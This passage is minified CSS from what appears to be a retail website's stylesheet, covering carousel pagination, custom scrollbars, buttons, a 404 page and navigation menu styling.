.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:1rem;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:0.8rem;height:0.8rem;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:1rem;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0.6rem 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0.8rem}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:transform .2s,top .2s;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 0.4rem}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,left .2s;transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,right .2s;transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:0.4rem;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:0.4rem;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:1rem;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:0.3rem;z-index:50;height:0.5rem;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:0.3rem;top:1%;z-index:50;width:0.5rem;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:1rem;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:4.2rem;height:4.2rem;position:absolute;left:50%;top:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:50%;border:0.4rem solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:0.4rem solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(5rem);filter:blur(5rem)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}[data-simplebar]{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.simplebar-wrapper{overflow:hidden;width:inherit;height:inherit;max-width:inherit;max-height:inherit}.simplebar-mask{direction:inherit;overflow:hidden;width:auto!important;height:auto!important;z-index:0}.simplebar-mask,.simplebar-offset{position:absolute;padding:0;margin:0;left:0;top:0;bottom:0;right:0}.simplebar-offset{direction:inherit!important;-webkit-box-sizing:inherit!important;box-sizing:inherit!important;resize:none!important;-webkit-overflow-scrolling:touch}.simplebar-content-wrapper{direction:inherit;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;position:relative;display:block;height:100%;width:auto;max-width:100%;max-height:100%;scrollbar-width:none;-ms-overflow-style:none}.simplebar-content-wrapper::-webkit-scrollbar,.simplebar-hide-scrollbar::-webkit-scrollbar{width:0;height:0}.simplebar-content:after,.simplebar-content:before{content:" ";display:table}.simplebar-placeholder{max-height:100%;max-width:100%;width:100%;pointer-events:none}.simplebar-height-auto-observer-wrapper{-webkit-box-sizing:inherit!important;box-sizing:inherit!important;height:100%;width:100%;max-width:1px;position:relative;float:left;max-height:1px;overflow:hidden;z-index:-1;padding:0;margin:0;pointer-events:none;-webkit-box-flex:inherit;-ms-flex-positive:inherit;flex-grow:inherit;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:0;flex-basis:0}.simplebar-height-auto-observer{-webkit-box-sizing:inherit;box-sizing:inherit;display:block;opacity:0;top:0;left:0;height:1000%;width:1000%;min-height:1px;min-width:1px;z-index:-1}.simplebar-height-auto-observer,.simplebar-track{position:absolute;overflow:hidden;pointer-events:none}.simplebar-track{z-index:1;right:0;bottom:0}[data-simplebar].simplebar-dragging .simplebar-content{pointer-events:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}[data-simplebar].simplebar-dragging .simplebar-track{pointer-events:all}.simplebar-scrollbar{position:absolute;left:0;right:0;min-height:1rem}.simplebar-scrollbar:before{border-radius:0.7rem;left:0.2rem;right:0.2rem}.simplebar-scrollbar.simplebar-visible:before{opacity:.5;-webkit-transition:opacity 0s linear;transition:opacity 0s linear}.simplebar-track.simplebar-vertical{width:1.1rem}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{top:0.2rem;bottom:0.2rem}.simplebar-track.simplebar-horizontal{left:0;height:1.1rem}.simplebar-track.simplebar-horizontal .simplebar-scrollbar:before{height:100%;left:0.2rem;right:0.2rem}.simplebar-track.simplebar-horizontal .simplebar-scrollbar{right:auto;left:0;top:0.2rem;height:0.7rem;min-height:0;min-width:1rem;width:auto}[data-simplebar-direction=rtl] .simplebar-track.simplebar-vertical{right:auto;left:0}.hs-dummy-scrollbar-size{direction:rtl;position:fixed;opacity:0;visibility:hidden;height:50rem;width:50rem;overflow-y:hidden;overflow-x:scroll}.simplebar-hide-scrollbar{position:fixed;left:0;visibility:hidden;overflow-y:scroll;scrollbar-width:none;-ms-overflow-style:none}html{font-size:62.5%;overflow-x:hidden}body{max-width:100vw;background:#fff;color:#000;font-size:1.4rem;line-height:1.3;-webkit-overflow-scrolling:touch}body.modal-open{padding-right:0;overflow:unset}::-moz-selection{background-color:#4f0341;color:#fff}::selection{background-color:#4f0341;color:#fff}.color-white{color:#fff}.color-black{color:#000}p{margin-bottom:2.5rem}a{color:#000}a:hover{text-decoration:none}a:focus,button:focus{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}body .inverse-link,p a:hover,small a:hover{text-decoration:underline}body .inverse-link:hover{text-decoration:none}body .action-link:hover{text-decoration:underline}[role=link]{cursor:pointer}.not-found-page h1.page-title,h1.lasenby-sans-regular{font-size:8.1rem}h2.lasenby-sans-regular{font-size:5.4rem}h3.lasenby-sans-regular{font-size:3.6rem}h4.lasenby-sans-regular{font-size:2.4rem}h1,h2,h3,h4,h5,h6{line-height:1.3}.strike-through{text-decoration:line-through;color:#a3a3a3}.classic-headline{line-height:1.85}.classic-headline,.classic-paragraph{text-transform:uppercase}.classic-paragraph span{text-transform:lowercase}img,picture,video{width:100%;height:auto}picture,video{display:block}figure{margin-bottom:0}img[width="1"]{display:none}footer ul,header ul,nav ul{margin:0;padding:0}footer li,header li,nav li{list-style-type:none}.page{min-height:100vh}.cart-call-out-message,.pdp-call-out-message,.plp-call-out-message{display:none}body .popover{width:22rem}body .popover.bs-popover-auto[x-placement^=left],body .popover.bs-popover-left{top:0!important}body .popover.bs-popover-auto[x-placement^=left]:after,body .popover.bs-popover-auto[x-placement^=left]:before,body .popover.bs-popover-left:after,body .popover.bs-popover-left:before{top:calc(50% - 1rem);right:-2rem;left:unset;-webkit-transform:rotate(0)!important;transform:rotate(0)!important}body .popover.bs-popover-auto[x-placement^=left]:before,body .popover.bs-popover-left:before{right:-2.1rem}.skip{overflow:hidden;padding:1em 1.5em;position:absolute;top:-4.2em}.skip,a.skip:active,a.skip:focus,a.skip:hover{background:#fff;left:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.skip:active,a.skip:focus,a.skip:hover{height:auto;top:0;width:auto;z-index:10000000}[role=button]{cursor:pointer}@media (min-width:992px){.modal-background{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.5);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden;z-index:10}.modal-background.active{opacity:1;visibility:visible}.modal-background.adjust-modal{width:calc(100% - 45rem)}.menu-open .modal-background{opacity:1;visibility:visible;-webkit-transition-delay:.25s;transition-delay:.25s}}.globale_overlay{position:fixed!important}.page-padding{padding:6rem 3rem}.breadcrumb{font-size:0.8rem}.btn{border-radius:5rem;padding:1rem;text-transform:uppercase;width:100%}.btn.focus,.btn:focus{-webkit-box-shadow:0 0 0 0.2rem #006eff;box-shadow:0 0 0 0.2rem #006eff}.btn-group-lg>.btn,.btn.btn-lg{line-height:1.3;padding:1.4rem}.btn.btn-primary{background:#4f0341;border-color:#4f0341;color:#fff}.btn.btn-primary:hover{background:#29001b}.btn.btn-primary:not(:disabled):not(.disabled).active,.btn.btn-primary:not(:disabled):not(.disabled):active{background-color:#000}.btn.btn-secondary{background:transparent;border:0.2rem solid #000;color:#000}.btn.btn-secondary:hover{background:#000;color:#fff}.btn.btn-secondary:not(:disabled):not(.disabled).active,.btn.btn-secondary:not(:disabled):not(.disabled):active{background-color:#000}.btn.btn-secondary-light{background:transparent;border:0.2rem solid #fff;color:#fff}.btn.btn-secondary-light:hover{background:#fff;color:#000}.btn.btn-secondary-light:not(:disabled):not(.disabled).active,.btn.btn-secondary-light:not(:disabled):not(.disabled):active{background-color:#fff}.btn.wishlist{width:3.8rem;height:3.8rem;border-width:1px;position:relative}.btn.wishlist .wishlist-icon-empty,.btn.wishlist .wishlist-icon-full{width:1.6rem;height:1.4rem}.btn.wishlist .wishlist-icon-empty path,.btn.wishlist .wishlist-icon-full path{-webkit-transition:all .25s ease;transition:all .25s ease}.btn.wishlist .wishlist-icon-full{position:absolute;opacity:0;visibility:hidden}.btn.wishlist:hover path{fill:#fff}.btn.wishlist.has-items .wishlist-icon-empty{opacity:0;visibility:hidden}.btn.wishlist.has-items .wishlist-icon-full{opacity:1;visibility:visible}.btn-group-lg>.btn.wishlist,.btn.wishlist.btn-lg{width:4.8rem;height:4.8rem}.btn-group-lg>.btn.wishlist .wishlist-icon-empty,.btn-group-lg>.btn.wishlist .wishlist-icon-full,.btn.wishlist.btn-lg .wishlist-icon-empty,.btn.wishlist.btn-lg .wishlist-icon-full{width:1.9rem;height:1.8rem}.not-found-page{background-color:#101f93;height:calc(100vh - 3.8rem)}.not-found-page .not-found-image{margin-top:6rem;margin-bottom:6rem}.not-found-page h1.page-title{font-size:3.6rem;color:#fff}.not-found-page h1.page-title .status-code{font-size:2.4rem}.not-found-page .not-found-button .continue-shopping{height:4.8rem;font-size:1.4rem;display:inline-block;width:auto;padding:1.2rem 3.7rem}.not-found-content .additional-content-wrapper-404 .content-asset{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mmLink{text-decoration:underline}select option.disabled,select option:disabled{color:rgba(0,0,0,.3)}@media (max-width:543.98px){body{font-size:1.2rem}}.flex-none{-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.personalized-message{font-size:1.2rem;border-radius:5rem;background-color:#f9f9f9}.personalized-message-white{background-color:#fff}.text-danger{color:#f04a4a!important}.invisible{visibility:hidden!important}.visible{visibility:visible!important;opacity:1!important}@-webkit-keyframes crest-rotate{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}50%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes crest-rotate{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}50%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.grecaptcha-badge{visibility:hidden}#__s2im_i3{display:none}.sitewide-container{background:#4f0341;color:#fff;padding:0 3rem}.sitewide-container .html-slot-container{width:100%}.sitewide-container .country-selector{margin-right:-1rem}.sitewide-container .country-selector .btn{color:#fff;white-space:nowrap}.est-date{display:inline-block;font-size:1.2rem;-webkit-box-flex:0;-ms-flex:none;flex:none}.sitewide-banner{height:3.8rem;padding:1rem 0;position:relative}.sitewide-message{color:#fff;left:1rem;opacity:0;position:absolute;right:1rem;-webkit-transition:all 1s ease;transition:all 1s ease;visibility:hidden}.sitewide-message.active{opacity:1;visibility:visible}.sitewide-message a{color:#fff}@media not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.no-scroll{overflow:hidden}}}.desktop-header{position:-webkit-sticky;position:sticky;top:0;z-index:11;background-color:#fff;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.2);box-shadow:0 0 1rem rgba(0,0,0,.2)}.logo-home{padding:0 2rem;height:6rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.logo-home h1{font-size:0;line-height:unset}.logo-home h1 span{display:none;opacity:0;visibility:hidden}.logo-home svg{max-width:15rem;margin-top:-1px}.navbar{padding:0}.menu-group{width:100%}.nav-bar-bg,.navbar-nav .slideout-menu{-webkit-transition:all .2s ease;transition:all .2s ease}.navbar-nav .slideout-menu{padding:3rem;z-index:-1}.level-1>a{white-space:nowrap}.nav-link,.sub-nav-link{display:block;overflow:hidden;padding:1rem 0}.nav-link svg{fill:#7b4271}.nav-link svg,.sub-nav-link svg{-ms-flex-negative:0;flex-shrink:0;width:2rem}.sub-nav-link svg{fill:#d9d9d9}.close-desktop-menu{position:absolute;top:2rem;right:3rem}.close-desktop-menu .close-icon{width:2rem;height:2rem}.navbar-nav .slideout-menu .slideout-menu{z-index:3}.navbar-footer{bottom:0;left:0;padding:3rem;position:absolute;right:0}.navbar-footer .html-slot-container,.zendesk-launcher-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.zendesk-launcher-link{position:relative;text-transform:capitalize;font-size:1.2rem;margin-bottom:0.2rem}.checkout .zendesk-launcher-link{margin-left:1rem}.navigation-banner a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.navigation-banner a.media{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;min-height:8rem}.navigation-banner a:before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,color-stop(5%,rgba(0,0,0,.3)),to(transparent));background:linear-gradient(0deg,rgba(0,0,0,.3) 5%,transparent)}.navigation-banner .pre-heading,.navigation-banner .text-cta{font-size:1rem}.navigation-banner .media picture{max-width:8rem}.navigation-banner .nav-banner-text{padding:2rem;color:#fff;position:absolute;bottom:0}.navigation-banner .nav-banner-text .search-panel h4.search-field::-webkit-input-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field::-webkit-input-placeholder{font-size:3.2rem}.navigation-banner .nav-banner-text .search-panel h4.search-field::-moz-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field::-moz-placeholder{font-size:3.2rem}.navigation-banner .nav-banner-text .search-panel h4.search-field:-ms-input-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field:-ms-input-placeholder{font-size:3.2rem}.navigation-banner .nav-banner-text .search-panel h4.search-field::-ms-input-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field::-ms-input-placeholder{font-size:3.2rem}.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-attributes,.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-name,.modal.quick-view .right-pane-content .navigation-banner .nav-banner-text h4.next-day-message,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-attributes,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-name,.navigation-banner .nav-banner-text .modal.quick-view .right-pane-content h4.next-day-message,.navigation-banner .nav-banner-text .ot-sdk-container #onetrust-policy h4#onetrust-policy-text,.navigation-banner .nav-banner-text .search-panel h4.search-field:-ms-input-placeholder,.navigation-banner .nav-banner-text h4.akzidenz-grotesk-pro-light,.ot-sdk-container #onetrust-policy .navigation-banner .nav-banner-text h4#onetrust-policy-text,.search-panel .navigation-banner .nav-banner-text h4.search-field:-ms-input-placeholder{font-size:3.2rem}.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-attributes,.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-name,.modal.quick-view .right-pane-content .navigation-banner .nav-banner-text h4.next-day-message,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-attributes,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-name,.navigation-banner .nav-banner-text .modal.quick-view .right-pane-content h4.next-day-message,.navigation-banner .nav-banner-text .ot-sdk-container #onetrust-policy h4#onetrust-policy-text,.navigation-banner .nav-banner-text .search-panel h4.search-field::placeholder,.navigation-banner .nav-banner-text h4.akzidenz-grotesk-pro-light,.ot-sdk-container #onetrust-policy .navigation-banner .nav-banner-text h4#onetrust-policy-text,.search-panel .navigation-banner .nav-banner-text h4.search-field::placeholder{font-size:3.2rem}.navigation-banner img{display:none}.navigation-banner img.active{display:block}@media (min-width:992px){.navigation-banner.fit-with-small-nav-ads{position:absolute;top:6rem;right:0;bottom:0}}.navigation-banners-container .content-asset{width:100%}.navigation-banners{padding:0 3rem 3rem}.navigation-banners .nav-banner{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(25% - 3rem);-webkit-box-shadow:0 0 1rem 0 transparent;box-shadow:0 0 1rem 0 transparent;-webkit-transition:-webkit-box-shadow .5s;transition:-webkit-box-shadow .5s;transition:box-shadow .5s;transition:box-shadow .5s,-webkit-box-shadow .5s;margin:1.5rem}.navigation-banners .nav-banner picture{width:33.3333%;min-width:12rem;max-width:22rem;overflow:hidden}.navigation-banners .nav-banner img{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center;transform-origin:center}.navigation-banners .nav-banner:hover{-webkit-box-shadow:0 0 1rem 0 rgba(0,0,0,.2);box-shadow:0 0 1rem 0 rgba(0,0,0,.2)}.navigation-banners .nav-banner:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.navigation-banners .nav-banner .nav-banner-text{padding:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navigation-banners .nav-banner h4{font-size:1.8rem;max-width:20rem}.pinned-categories{background:#f9f9f9;z-index:-1}.pinned-categories .pinned-categories-inner{position:relative}.pinned-categories ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:1.5rem 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:border .5s ease-in-out;transition:border .5s ease-in-out;overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none}.pinned-categories ul::-webkit-scrollbar{display:none}.pinned-categories ul a{border:1px solid #f1f1f1;padding:1rem 1.5rem 0.8rem;border-radius:5rem;margin:0 0.5rem;line-height:1;background:#fff;white-space:nowrap}.pinned-categories ul a:hover{border-color:#000}.pinned-categories ul .shop-brand a{background:#000;color:#fff;border-color:transparent}.pinned-categories ul .shop-brand a:hover{background-color:#4f0341}.brands-category-item .brand-top-banner{z-index:-1}.brands-category-item .brand-top-banner .brand-top-banner-content{min-height:6rem;background:#f9f9f9;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:1.5rem 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:border .5s ease-in-out;transition:border .5s ease-in-out;overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none;font-size:1.6rem;line-height:160%;letter-spacing:0}.brands-category-item .brand-top-banner .brand-top-banner-content a{text-decoration:underline}.brands-category-item .brand-top-banner .brand-top-banner-content::-webkit-scrollbar{display:none}.brands-category-item a.brands-tile-link{border:1px solid #f9f9f9;padding:0.8rem;height:4.4rem;width:4.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff}.brands-category-item a.brands-tile-link:hover{font-weight:800;background-color:#f9f9f9}.brands-category-item .nav-banner{background-color:#fff}.full-width-links .slideout-menu-inner .navigation-banner{display:none}@media (max-width:991.98px){html.menu-open{overflow:hidden}.global-navigation{opacity:0;overflow:auto;-ms-scroll-chaining:none;overscroll-behavior:contain;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden;width:100%;z-index:12;background:#fff;bottom:0;color:#000;font-size:1.2rem;left:0;padding:3rem;position:fixed;top:0}.global-navigation.active{opacity:1;visibility:visible}.est-date{display:none}.navicon:hover{cursor:pointer}.navicon span{border-radius:1px;display:block;float:left;margin:1.7rem 0.6rem;position:relative;width:2.4rem}.navicon span,.navicon span:after,.navicon span:before{background-color:#000;height:0.2rem;-webkit-transition:.3s;transition:.3s}.navicon span:after,.navicon span:before{border-radius:0.5rem;content:"";position:absolute;-webkit-transform-origin:center center;transform-origin:center center;width:100%}.navicon span:before{top:-0.8rem}.navicon span:after{top:0.8rem}.main-menu{background:#4f0341;-webkit-overflow-scrolling:touch;bottom:0;left:0;position:absolute;top:0;width:100%;right:0}.navbar{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.nav-bar-bg{display:none}.navbar,.navbar-nav .slideout-menu{bottom:0;left:0;-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto;-ms-scroll-chaining:none;overscroll-behavior:contain;padding:0;position:fixed;right:0;top:0}.navbar-nav .slideout-menu,.navbar-nav .slideout-menu .slideout-menu{left:101%;width:100%;z-index:3;background:#f9f9f9}.level-2.active .slideout-menu,.nav-item.active>.slideout-menu{margin-left:-101%;-webkit-transform:none;transform:none}.level-1>a,.navbar-footer a,.navbar-footer span{color:#fff}.level-1:not(:last-child){border-bottom:1px solid #7b4271}.sub-nav-item{border-bottom:1px solid #d9d9d9}.sub-nav-item:last-of-type{border-bottom:none}.nav-link,.sub-nav-link{padding:1.4rem 0}.shop-category{background:#f9f9f9;border-top:1px solid #d9d9d9;bottom:0;left:0;padding:2rem;right:0;margin-top:auto}.menu-open .navicon span:after,.menu-open .navicon span:before{background-color:#fff;top:0;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.menu-open .navicon span:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.menu-open .navicon span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-open .navicon span{background-color:transparent}.panel-header{top:0;background:#f9f9f9;border-bottom:1px solid #d9d9d9;z-index:1}.panel-header .close-mobile-menu,.panel-header .prev-level,.panel-header a{height:6rem;padding:2rem 1.5rem}.panel-header a{font-size:1rem;line-height:2.2}.panel-header,.shop-category{-ms-flex-negative:0;flex-shrink:0;position:-webkit-sticky;position:sticky}.navbar-header-m{background:#4f0341;left:0;position:-webkit-sticky;position:sticky;right:0;top:0;width:100%;-webkit-box-shadow:0 0 3rem 1rem rgba(41,0,27,.5);box-shadow:0 0 3rem 1rem rgba(41,0,27,.5)}.navbar-header-m ul{border-bottom:1px solid #7b4271;padding:0 0.3rem 0 0.8rem}.navbar-header-m li{height:6rem;padding:2rem 1.2rem;width:4.8rem}.navbar-header-m svg{fill:#fff}.navbar-header-m .navicon{margin-left:auto;padding:0}.navbar-footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#4f0341;border-top:1px solid #7b4271;-webkit-box-shadow:1rem 1rem 3rem 1rem rgba(41,0,27,.5);box-shadow:1rem 1rem 3rem 1rem rgba(41,0,27,.5);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0.5rem 2rem 0.5rem 